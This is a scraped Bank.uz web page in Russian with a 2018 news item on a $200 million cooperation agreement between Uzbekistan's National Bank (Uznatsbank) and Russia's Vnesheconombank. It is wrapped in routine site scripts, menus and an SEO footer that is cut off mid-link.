    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/uznatsbank-i-rossiyskiy-vneshekonombank-podpisali-soglashenie-o-sotrudnichestve-na-200-mln5190",
                "publisher":{
            "@type":"Organization",
            "name":"NBU"
        },
                "headline": "Узнацбанк и российский Внешэкономбанк подписали соглашение о сотрудничестве на $200 млн.",
        "mainEntityOfPage": "https://bank.uz/news/uznatsbank-i-rossiyskiy-vneshekonombank-podpisali-soglashenie-o-sotrudnichestve-na-200-mln5190",
        "articleBody": "
				
																				

                                


 


 

 В рамках форума межрегионального сотрудничества между Республикой Узбекистан и Российской Федерации, Узнацбанк и Внешэкономбанк подписали соглашение на сумму 200 млн. долларов США.

	 Кредитная линия Внешэкономбанка направлена на поддержание российского экспорта оборудования и услуг для реализации стратегических проектов в Узбекистане, а также на осуществление совместных проектов в базовых отраслях экономики, в социальной сфере и в развитии инфраструктуры городской среды.


	 Соглашение дает возможность привлекать кредитные ресурсы по невысоким процентным ставкам за счет применения механизма субсидирования процентных ставок Российской Федерацией при экспорте высокотехнологического оборудования.


	 Подписанное Соглашение окажет содействие дальнейшему развитию торгово-экономических отношений между двумя странами, позволит привлечь долгосрочные кредитные ресурсы на благоприятных условиях и создаст новые инвестиционные возможности для Республики Узбекистан.


	 Кроме того, в ходе состоявшейся встречи Узнацбанком были выражены предложения по расширению присутствия Внешэкономбанка на финансовом рынке Узбекистана и участию в реализации программ модернизации городского транспорта и дорожного хозяйства города Ташкента.


	 В целях практической реализации данного предложения сторонами определен проект по поставке специальной коммунальной и дорожной техники российского производства на сумму 100 млн. долларов США на условиях лизинга, с подписанием  трехстороннего соглашения между хокимиятом города Ташкента, Внешэкономбанком и дочерней компанией «ВЭБ-Лизинг».


 Государственная корпорация «Банк развития и внешнеэкономической деятельности» (Внешэкономбанк) – основанный в 1922 году, является самым крупным институтом развития в России (активы - 51 млрд. долларов США), содействующий реализации социально-экономической политики, повышению конкурентоспособности экономики Российской Федерации и ее модернизации на инновационной основе.




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




	  




 www.nbu.uz


 

										
					
		",
        "image":[
                          "/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png"
                    ],
        "inLanguage":"ru",
        "datePublished":"2018-10-19T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Узнацбанк и российский Внешэкономбанк подписали соглашение о сотрудничестве на $200 млн.        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        19.10.2018                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
				
																				<p></p>
<p style="text-align: justify;">
 <img width="118" src="/upload/yp/news/ebd/ebdc889f959f6b92a7f8e4a9501c235f.jpg" height="105">                               <img width="286" src="/upload/yp/news/ea2/ea21075d6410d5ce00879af23f51660f.jpg" height="123"><br>
</p>
<p style="text-align: justify;">
 <br>
</p>
<p style="text-align: justify;">
 <img width="298" src="/upload/yp/news/cac/cacf57b27e0d60eadeeab6c7e4e49871.jpg" height="176"><br>
</p>
 <span style="color: #292929; font-family: Roboto; font-size: 19px; line-height: 32px; text-align: justify;">В рамках форума межрегионального сотрудничества между Республикой Узбекистан и Российской Федерации, Узнацбанк и Внешэкономбанк подписали соглашение на сумму 200 млн. долларов США.</span>
<p style="text-align: justify;">
	 Кредитная линия Внешэкономбанка направлена на поддержание российского экспорта оборудования и услуг для реализации стратегических проектов в Узбекистане, а также на осуществление совместных проектов в базовых отраслях экономики, в социальной сфере и в развитии инфраструктуры городской среды.
</p>
<p style="text-align: justify;">
	 Соглашение дает возможность привлекать кредитные ресурсы по невысоким процентным ставкам за счет применения механизма субсидирования процентных ставок Российской Федерацией при экспорте высокотехнологического оборудования.
</p>
<p style="text-align: justify;">
	 Подписанное Соглашение окажет содействие дальнейшему развитию торгово-экономических отношений между двумя странами, позволит привлечь долгосрочные кредитные ресурсы на благоприятных условиях и создаст новые инвестиционные возможности для Республики Узбекистан.
</p>
<p style="text-align: justify;">
	 Кроме того, в ходе состоявшейся встречи Узнацбанком были выражены предложения по расширению присутствия Внешэкономбанка на финансовом рынке Узбекистана и участию в реализации программ модернизации городского транспорта и дорожного хозяйства города Ташкента.
</p>
<p style="text-align: justify;">
	 В целях практической реализации данного предложения сторонами определен проект по поставке специальной коммунальной и дорожной техники российского производства на сумму 100 млн. долларов США на условиях лизинга, с подписанием  трехстороннего соглашения между хокимиятом города Ташкента, Внешэкономбанком и дочерней компанией «ВЭБ-Лизинг».
</p>
<p style="text-align: justify;">
 <b><i>Государственная корпорация «Банк развития и внешнеэкономической деятельности» (Внешэкономбанк)</i></b> – основанный в 1922 году, является самым крупным институтом развития в России (активы - 51 млрд. долларов США), содействующий реализации социально-экономической политики, повышению конкурентоспособности экономики Российской Федерации и ее модернизации на инновационной основе.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	  
</p>
<p style="text-align: justify;">
</p>
<p align="center" style="text-align: justify;">
 www.nbu.uz
</p>
<p align="center">
 
</p>
										
					
		    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/nbu">Национальный банк Узбекистана</a></span>
            <span class="medium-text">
                 <p>
	 АО «Национальный банк внешнеэкономической деятельности Республики Узбекистан» был основан в 1991 году. Учредителями Банка являются Министерство экономики <br>
	 и финансов Республики Узбекистан и Фонд реконструкции и развития Республики Узбекистан, что подтверждает его устойчивость и значение для экономики страны.
</p>
<p>
	 НБУ является одним из крупнейших банков Узбекистана и занимает лидерующие позиции на банковскому рынке по активам, кредитно-инвестиционному портфелю <br>
	 и объему депозитов. Банк играет важную роль в развитии финансовой системы страны, внедряя современные услуги и продукты, повышая качество обслуживания <br>
	 и обеспечивая надежные и доступные финансовые решения для частных лиц <br>
	 и организаций.
</p>
<p>
	 НБУ доверяют более 4,5 млн частных клиентов (физических лиц) и более 164 тыс. корпоративных клиентов (юридических лиц).&nbsp; 
	<!--noindex--><a href="https://www.nbu.uz" rel="nofollow" target="_blank"><b><span style="color: #0000ff;">www.nbu.uz</span></b></a><!--/noindex--></p>
<p>
	 Телеграм бот для поддержки клиентов:&nbsp; &nbsp; &nbsp;<b><span style="color: #0000ff;"> 
	<!--noindex--><a rel="nofollow" href="https://t.me/NBU_Uz_robot" target="_blank">@NBU_Uz_robot</a><!--/noindex--></span></b>
</p>
<!--noindex--><a rel="nofollow" target="_blank" href="https://www.nbu.uz"> </a><!--/noindex--><p>
	<!--noindex--><a rel="nofollow" target="_blank" href="https://www.nbu.uz"> </a><!--/noindex--></p>
<!--noindex--><a rel="nofollow" target="_blank" href="https://www.nbu.uz"> </a><!--/noindex--><br>
 &nbsp; 
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>NBU</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/org/nbu">
                <img src="/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Национальный банк Узбекистана" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/nbu"> Вклады <span class="regular-text">8</span></a>
                <a style="" href="/credits/tags/nbu"> Кредиты <span class="regular-text">13</span></a>
                <a style="" href="/cards/tags/nbu"> Карты <span class="regular-text">19</span></a>
                <a style="" href="/ipoteka/tags/nbu"> Ипотека<span class="regular-text">8</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
